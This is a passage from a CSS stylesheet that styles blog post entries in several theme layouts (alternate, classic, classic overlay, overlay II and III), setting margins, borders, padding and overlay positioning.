.dt-sc-alternate-style.dt-sc-post-entry:hover .entry-title h4 a:before {
	width: 75px;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry>div:not(.entry-body) {
	text-transform: capitalize;
	font-weight: 300;
	font-size: 14px;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry>div.entry-meta-group,
.dt-sc-alternate-style.dt-sc-post-entry .blog-entry .entry-details>div.entry-meta-group {
	border: none;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:last-child,
.dt-sc-alternate-style.dt-sc-post-entry .blog-entry .entry-details>div.entry-meta-group:last-child {
	margin-top: 15px;
	margin-bottom: 25px;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
.dt-sc-alternate-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div,
.dt-sc-alternate-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div {
	border: 1px solid rgba(0, 0, 0, .15);
	display: inline-block;
	float: none;
	margin-bottom: 7px;
	margin-right: 5px;
	padding: 3px 12px;
	border-bottom: 2px solid;
	background: #fff;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:last-child,
.dt-sc-alternate-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:last-child,
.dt-sc-alternate-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:last-child {
	margin-right: 0;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div.entry-social-share,
.dt-sc-alternate-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div.entry-social-share,
.dt-sc-alternate-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div.entry-social-share {
	padding: 0;
	border: none;
	border-bottom: 2px solid;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div.entry-social-share .share {
	border-color: rgba(0, 0, 0, .15);
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div.entry-social-share .share i {
	background: none;
	border-right: 1px solid rgba(0, 0, 0, .15);
	color: #666;
}

.dt-sc-alternate-style.dt-sc-post-entry.alignright .blog-entry>div.entry-meta-group>div,
.dt-sc-alternate-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry>div.entry-meta-group>div,
.dt-sc-alternate-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry .entry-details>div.entry-meta-group>div {
	margin-right: 0;
	margin-left: 5px;
}

.dt-sc-alternate-style.dt-sc-post-entry.alignright .blog-entry>div.entry-meta-group>div:last-child,
.dt-sc-alternate-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry>div.entry-meta-group>div:last-child,
.dt-sc-alternate-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry .entry-details>div.entry-meta-group>div:last-child {
	margin-left: 0;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry>div[class*="entry-"]:last-child,
.dt-sc-alternate-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div[class*="entry-"]:last-child {
	margin-bottom: 40px;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry>div.entry-thumb:last-child,
.dt-sc-alternate-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-thumb:last-child {
	margin-bottom: 0;
	margin-top: 30px;
}

#primary.page-with-sidebar.with-both-sidebar .dt-sc-alternate-style.dt-sc-post-entry.entry-list-layout .entry-title h4 a:before {
	left: 0;
	right: 0;
	margin: 0 auto;
}

/*----*****---- << Classic Type Styles >> ----*****----*/

.dt-sc-classic-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post {
	height: 30px;
	width: 30px;
}

.dt-sc-classic-style.dt-sc-post-entry.alignright .blog-entry .entry-title h4 span.sticky-post {
	left: 2px;
	right: auto;
}

.dt-sc-classic-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div[class*="entry-"] {
	display: inline-block;
	float: none;
	margin-right: 10px;
	width: 100%;
	padding-left: 0;
	padding-right: 0;
}

.dt-sc-classic-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div[class*="entry-"]:empty {
	display: none;
}

.dt-sc-classic-style.dt-sc-post-entry.entry-grid-layout.aligncenter .blog-entry>div[class*="entry-"] {
	margin-left: 5px;
	margin-right: 5px;
	padding-left: 5px;
	padding-right: 5px;
}

.dt-sc-classic-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry>div[class*="entry-"] {
	margin-right: 0;
	padding-left: 0;
	padding-right: 0;
}

.dt-sc-classic-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry>div.entry-body,
.dt-sc-classic-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry>div.entry-button {
	float: right;
	margin-left: 0;
}

.dt-sc-classic-style.dt-sc-post-entry.entry-grid-layout.aligncenter .blog-entry>div.entry-body,
.dt-sc-classic-style.dt-sc-post-entry.entry-grid-layout.aligncenter .blog-entry>div.entry-button {
	padding-right: 5%;
	padding-left: 5%;
}

.dt-sc-classic-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-title,
.dt-sc-classic-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb,
.dt-sc-classic-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry>div.entry-title,
.dt-sc-classic-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry>div.entry-thumb,
.dt-sc-classic-style.dt-sc-post-entry.entry-grid-layout.aligncenter .blog-entry>div.entry-title,
.dt-sc-classic-style.dt-sc-post-entry.entry-grid-layout.aligncenter .blog-entry>div.entry-thumb {
	margin-left: 0;
	margin-right: 0;
	padding-left: 0;
	padding-right: 0;
	width: 100%;
}

.dt-sc-classic-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group,
.dt-sc-classic-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry>div.entry-meta-group,
.dt-sc-classic-style.dt-sc-post-entry.entry-grid-layout.aligncenter .blog-entry>div.entry-meta-group {
	margin-left: 0;
	margin-right: 0;
	padding-left: 0;
	padding-right: 0;
	width: 90%;
}

.dt-sc-classic-style.dt-sc-post-entry .blog-entry>div[class*="entry-"]:not(.entry-body) {
	text-transform: capitalize;
}

.dt-sc-classic-style.dt-sc-post-entry .blog-entry>div:not(.entry-thumb) {
	padding: 0 20px;
}

.dt-sc-classic-style.dt-sc-post-entry .blog-entry div.entry-tags a:first-child,
.dt-sc-classic-style.dt-sc-post-entry .blog-entry div.entry-categories a:first-child {
	margin-left: 5px;
	padding-left: 5px;
	padding-right: 0;
	position: relative;
}

.dt-sc-classic-style.dt-sc-post-entry .blog-entry div.entry-tags a:first-child:after,
.dt-sc-classic-style.dt-sc-post-entry .blog-entry div.entry-categories a:first-child:after {
	content: ':';
	display: block;
	left: -4px;
	position: absolute;
	right: auto;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}

.dt-sc-classic-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:last-child {
	margin-top: 20px;
}

.dt-sc-classic-style.dt-sc-post-entry .blog-entry>div.entry-meta-group {
	border: none;
	float: left;
	font-size: 0;
	margin-bottom: 15px;
	margin-top: 0;
	padding: 0;
	position: relative;
	text-align: center;
	width: 100%;
}

.dt-sc-classic-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div {
	background-color: #fff;
	border: 1px solid #d1d1d1;
	float: left;
	font-size: 14px;
	margin: 2px 4px 2px 0;
	padding: 5px 15px;
	width: auto;
}

.dt-sc-classic-style.dt-sc-post-entry.alignright .blog-entry .entry-format {
	left: auto;
	right: 0;
}

.dt-sc-classic-style.dt-sc-post-entry.alignright .blog-entry>div.entry-meta-group>div {
	margin: 2px 0 2px 4px;
}

.dt-sc-classic-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:only-child {
	width: 100%;
	margin: 0;
}

.dt-sc-classic-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:last-child {
	margin-bottom: 0;
}

.dt-sc-classic-style.dt-sc-post-entry .blog-entry>div.entry-meta-group .entry-social-share .share {
	border: none;
	padding: 0;
}

.dt-sc-classic-style.dt-sc-post-entry .blog-entry>div.entry-meta-group .entry-social-share .share>i {
	display: none;
}

.dt-sc-classic-style.dt-sc-post-entry .blog-entry div.entry-tags a,
.dt-sc-classic-style.dt-sc-post-entry .blog-entry div.entry-categories a,
.dt-sc-classic-style.dt-sc-post-entry .blog-entry div.entry-tags a:before,
.dt-sc-classic-style.dt-sc-post-entry .blog-entry div.entry-categories a:before {
	display: none;
}

.dt-sc-classic-style.dt-sc-post-entry .blog-entry div.entry-tags a:first-child,
.dt-sc-classic-style.dt-sc-post-entry .blog-entry div.entry-categories a:first-child {
	display: inline-block;
}

.dt-sc-classic-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div i.pe-icon,
.dt-sc-classic-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div i[class*="fa"] {
	font-size: 15px;
}

.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-title {
	width: 100%;
	float: none;
	display: inline-block;
}

.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-comments,
.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-date,
.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-author,
.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-tags,
.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-categories,
.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-likes-views,
.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-social-share {
	display: inline-block;
	float: none;
	margin-left: 5px;
	margin-right: 5px;
	padding: 0;
	width: auto;
}

.dt-sc-classic-style.dt-sc-post-entry.aligncenter .blog-entry>div.entry-meta-group>div {
	float: none;
	display: inline-block;
}

.dt-sc-classic-style.dt-sc-post-entry.alignright .blog-entry>div.entry-meta-group>div {
	float: right;
}

.dt-sc-classic-style.dt-sc-post-entry .blog-entry div.entry-social-share .share>ul li:last-child {
	margin-right: 0;
}

.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry {
	padding: 0 0 0 33%;
}

.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:not(.entry-thumb) {
	padding: 0;
}

.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry {
	padding: 0 33% 0 0;
}

.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-meta-group>div {
	float: right;
}

.dt-sc-classic-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:first-child,
.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-thumb+div.entry-meta-group,
.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:first-child,
.dt-sc-classic-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group:first-child,
.dt-sc-classic-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group:first-child {
	margin-top: 25px;
}

#primary.page-with-sidebar.with-both-sidebar .dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div {
	float: none;
	display: inline-block;
}

/*----*****---- << Classic Overlay Type Styles >> ----*****----*/

.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-meta-group,
.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-meta-group {
	border: none;
	margin: 0;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb:first-child+.entry-meta-group {
	position: absolute;
	top: 0;
	right: 0;
	padding: 15px 25px 0 20px;
	margin: 0;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb:first-child+.entry-meta-group {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 0 15px 15px 15px;
	margin: 0;
	width: 30%;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-meta-group:not(:first-child) {
	margin-bottom: 20px;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-meta-group>div,
.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-meta-group>div {
	float: none;
	display: inline-block;
	margin-right: 15px;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-meta-group>div:last-child,
.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-meta-group>div:last-child {
	margin-right: 0;
	margin-bottom: 15px;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb .entry-format {
	bottom: 0;
	left: 0;
	right: auto;
	top: auto;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb .entry-format a,
.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format a {
	margin: 15px;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb:before,
.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-gallery-post-slider li:before,
.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image:before,
.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-gallery-post-slider li:before {
	background-color: rgba(0, 0, 0, .5);
	content: '';
	display: block;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry.has-post-media.format-video .entry-thumb:before,
.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry.has-post-media.format-audio .entry-thumb:before,
.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-media.format-video .entry-thumb:before,
.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-media.format-audio .entry-thumb:before {
	display: none;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb:before,
.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-gallery-post-slider li:before,
.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry:not(.format-gallery) .entry-thumb .blog-image:before {
	z-index: 9;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry:not(.entry-list-layout) .blog-entry>div:not(.entry-thumb),
.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:not(.entry-thumb),
.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div:not(.entry-details) {
	padding: 0 20px 0 0;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry:not(.entry-list-layout).alignright .blog-entry>div:not(.entry-thumb),
.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry .entry-details>div:not(.entry-thumb),
.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry>div:not(.entry-details) {
	padding: 0 0 0 20px;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry>div:not(.entry-body) {
	text-transform: capitalize;
	z-index: 1;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry>.entry-title span {
	z-index: 9;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry.alignright .blog-entry .entry-title h4 span.sticky-post {
	left: 2px;
	right: auto;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry:not(.entry-list-layout) .blog-entry>.entry-tags,
.dt-sc-classic-overlay-style.dt-sc-post-entry:not(.entry-list-layout) .blog-entry>.entry-categories {
	width: auto;
	float: none;
	display: inline-block;
	margin-right: 6px;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry:not(.entry-list-layout).alignright .blog-entry>.entry-tags,
.dt-sc-classic-overlay-style.dt-sc-post-entry:not(.entry-list-layout).alignright .blog-entry>.entry-categories {
	margin-right: 0;
	margin-left: 6px;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry:not(.entry-list-layout) .blog-entry>.entry-tags:last-child,
.dt-sc-classic-overlay-style.dt-sc-post-entry:not(.entry-list-layout) .blog-entry>.entry-categories:last-child {
	margin-right: 0;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry>.entry-tags>i,
.dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry>.entry-categories>i {
	display: none;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry>.entry-tags>a {
	float: none;
	display: inline-block;
	border: 1px solid;
	padding: 3px 15px;
	margin-right: 5px;
	margin-bottom: 2px;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry>.entry-categories>a {
	float: none;
	display: inline-block;
	background: #000;
	border: 1px solid #000;
	color: #fff;
	padding: 3px 15px;
	margin-right: 5px;
	margin-bottom: 2px;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry>.entry-tags>a:before,
.dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry>.entry-categories>a:before {
	display: none;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry>.entry-tags>a:last-child,
.dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry>.entry-categories>a:last-child {
	margin-right: 0;
	padding-right: 15px;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry>.entry-meta-group>div {
	margin-right: 0;
	margin-left: 15px;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.aligncenter .blog-entry>.entry-meta-group>div {
	margin-left: 7.5px;
	margin-right: 7.5px;
}

#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layoutdt-sc-one-third .blog-entry>.entry-meta-group>div:last-child {
	margin-right: 0;
}

#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layoutdt-sc-one-third .blog-entry .entry-thumb:first-child+.entry-meta-group {
	padding: 5px 20px 0 10px;
}

#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layoutdt-sc-one-third .blog-entry .entry-thumb .entry-format a {
	margin: 9px;
}

#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.has-post-thumbnaildt-sc-one-third .blog-entry>.entry-meta-group>div {
	font-size: 12px;
	margin-bottom: 7px;
	margin-right: 7px;
}

#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layoutdt-sc-one-third .blog-entry>.entry-meta-group>div:last-child {
	margin-right: 0;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.dt-sc-one-third .blog-entry .entry-format a,
#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.dt-sc-one-half .blog-entry .entry-format a {
	height: 35px;
	line-height: 35px;
	width: 35px;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.dt-sc-one-third .blog-entry .entry-format a:before,
#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.dt-sc-one-half .blog-entry .entry-format a:before {
	line-height: 35px;
	font-size: 16px;
}

#primary.page-with-sidebar.with-both-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry {
	padding: 320px 0 0 0;
}

#primary.page-with-sidebar.with-both-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-format {
	bottom: 0;
	top: auto;
}

#primary.page-with-sidebar.with-both-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb:first-child+.entry-meta-group {
	top: 0;
	bottom: auto;
	width: 100%;
	padding: 15px 25px;
}

#primary.page-with-sidebar.with-both-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-title h4 span.sticky-post {
	z-index: 9;
}

#primary.page-with-sidebar.with-both-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb+div:nth-child(2) {
	margin-top: 5px;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb:first-child+.entry-meta-group {
	left: auto;
	right: 0;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>.entry-meta-group>div {
	margin-right: 0;
	margin-left: 15px;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-title h4 span.sticky-post {
	z-index: 1;
}

/*----*****---- << Overlay II Type Styles >> ----*****----*/

.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry {
	border-radius: 10px;
	box-shadow: 0 0 3px 0 rgba(10, 16, 34, .2);
	-moz-box-shadow: 0 0 3px 0 rgba(10, 16, 34, .2);
	-webkit-box-shadow: 0 0 3px 0 rgba(10, 16, 34, .2);
}

.dt-sc-overlay-ii-style.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry {
	background-color: #fff;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry:not(.entry-right-thumb) .blog-entry div.entry-thumb:first-child .entry-format a {
	border-radius: 10px 0 0 0;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry div.entry-thumb:first-child img {
	border-radius: 10px 10px 0 0;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:not(:last-child),
.dt-sc-overlay-ii-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group:not(:last-child),
.dt-sc-overlay-ii-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group:not(:last-child),
.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry>div.entry-meta-group {
	border-width: 0;
	padding-bottom: 0;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry div.entry-meta-group>div {
	display: inline-block;
	text-transform: uppercase;
	vertical-align: middle;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry div.entry-categories a,
.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry div.entry-tags a {
	display: inline-block;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry div.entry-meta-group>div,
.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd),
.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even) {
	display: inline-block;
	float: none;
	margin-right: 20px;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry.alignright .blog-entry div.entry-meta-group>div,
.dt-sc-overlay-ii-style.dt-sc-post-entry.alignright .blog-entry>div.entry-meta-group>div:nth-child(odd),
.dt-sc-overlay-ii-style.dt-sc-post-entry.alignright .blog-entry>div.entry-meta-group>div:nth-child(even),
.dt-sc-overlay-ii-style.dt-sc-post-entry.entry-right-thumb .blog-entry div.entry-meta-group>div,
.dt-sc-overlay-ii-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(odd),
.dt-sc-overlay-ii-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(even) {
	margin-left: 20px;
	margin-right: 0;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry div.entry-meta-group>div:last-child {
	margin-right: 0;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry div.entry-meta-group div:not(.entry-comments)>a:nth-child(1),
.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry div.entry-meta-group .entry-author a {
	margin-left: 10px;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry div.entry-meta-group div[class*="entry-social-share"] a {
	margin-left: 0;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry[class*="entry-cover-layout"]:not(.dt-sc-one-third) .blog-entry {
	padding: 70px 60px;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-format {
	top: 5px;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details {
	padding-top: 30px;
}

div[class*='overlay-'].dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry>.entry-thumb:first-child:after,
.dt-sc-overlay-ii-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-thumb:first-child {
	border-radius: 10px 10px 0 0;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post {
	border-radius: 50%;
	margin: 3px;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry.entry-cover-layout .blog-entry {
	min-height: 440px;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry div[class*="entry-"]:not(.entry-body) {
	text-transform: uppercase;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry .dt-sc-like-views .likes {
	margin-right: 20px;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry i {
	margin-right: 10px;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry .entry-author a,
.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry .entry-categories a:first-child,
.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry .entry-tags a:first-child {
	margin-left: 10px;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
.dt-sc-overlay-ii-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div,
.dt-sc-overlay-ii-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div,
.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-last-child(-n+2),
.dt-sc-overlay-ii-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-last-child(-n+2),
.dt-sc-overlay-ii-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-last-child(-n+2) {
	margin-bottom: 10px;
}

/*----*****---- << Overlay III Type Styles >> ----*****----*/

.dt-sc-overlay-iii-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:not(:last-child),
.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group:not(:last-child),
.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group:not(:last-child),
.dt-sc-overlay-iii-style.dt-sc-post-entry .blog-entry>div.entry-meta-group {
	border-width: 0;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:not(:last-child),
.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div:not(.entry-thumb),
#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group,
#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-overlay-iii-style.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry>div:not(.entry-thumb) {
	padding: 0;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:first-child {
	margin-bottom: 5px;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry .blog-entry div.entry-meta-group>div {
	display: inline-block;
	vertical-align: middle;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry .blog-entry div.entry-meta-group>div:after {
	background-color: #ebebeb;
	content: '';
	display: inline-block;
	height: 1px;
	margin: 5px 10px 5px;
	width: 50px;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry .blog-entry div.entry-meta-group>div:last-child:after {
	display: none;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group {
	margin-bottom: 5px;
	padding-bottom: 0;
	padding-top: 5px;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry .blog-entry>div:first-child:not(.entry-thumb).entry-title,
.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:first-child:not(.entry-thumb).entry-title {
	margin-bottom: 25px;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry .blog-entry div.entry-meta-group>div.entry-likes-views div {
	display: inline-block;
	vertical-align: baseline;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-list-layout {
	padding-bottom: 20px;
	padding-top: 30px;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-list-layout:not(.grid-sizer):before {
	border-bottom: 1px solid #ccc;
	bottom: 0;
	content: '';
	display: inline-block;
	left: 0;
	margin: 0 auto;
	position: absolute;
	right: 0;
